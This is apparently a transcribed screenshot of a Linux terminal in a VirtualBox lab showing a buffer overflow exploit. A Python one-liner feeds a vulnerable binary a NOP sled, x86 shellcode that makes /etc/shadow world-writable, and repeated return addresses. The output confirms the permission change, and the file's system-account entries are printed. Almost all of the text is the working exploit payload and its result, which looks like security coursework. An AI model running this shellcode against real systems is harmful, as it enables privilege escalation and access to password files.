 tc@tc-VirtualBox: ~/Desktop/BufferOverflow
tc@tc-VirtualBox:~/Desktop/BufferOverflow$ whoami
tc
tc@tc-VirtualBox:~/Desktop/BufferOverflow$ ls -l /etc/shadow
-rw-r----- 1 root shadow 1448 Apr 24 17:30 /etc/shadow
tc@tc-VirtualBox:~/Desktop/BufferOverflow$ cat /etc/shadow
cat: /etc/shadow: Permission denied
tc@tc-VirtualBox:~/Desktop/BufferOverflow$ /home/tc/Desktop/BufferOverflow/ex1.out $(python3 -c "im
port sys; sys.stdout.buffer.write(b'\x90' * 271 + b'\xeb\x17\x5e\x31\xc9\x88\x4e\x0b\x8d\x1e\x66\xb
9\xb6\x01\x31\xc0\xb0\x0f\xcd\x80\x31\xc0\x40\xcd\x80\xe8\xe4\xff\xff\xff/etc/shadow' + b'\x0c\xd2\
xff\xff' * 50)")
tc@tc-VirtualBox:~/Desktop/BufferOverflow$ whoami
tc
tc@tc-VirtualBox:~/Desktop/BufferOverflow$ ls -l /etc/shadow
-rw-rw-rw- 1 root shadow 1448 Apr 24 17:30 /etc/shadow
tc@tc-VirtualBox:~/Desktop/BufferOverflow$ cat /etc/shadow
root:!:19106:0:99999:7:::
daemon:*:19101:0:99999:7:::
bin:*:19101:0:99999:7:::
sys:*:19101:0:99999:7:::
sync:*:19101:0:99999:7:::
games:*:19101:0:99999:7:::
man:*:19101:0:99999:7:::
lp:*:19101:0:99999:7:::
mail:*:19101:0:99999:7:::
news:*:19101:0:99999:7:::
uucp:*:19101:0:99999:7:::
proxy:*:19101:0:99999:7:::
www-data:*:19101:0:99999:7:::
backup:*:19101:0:99999:7:::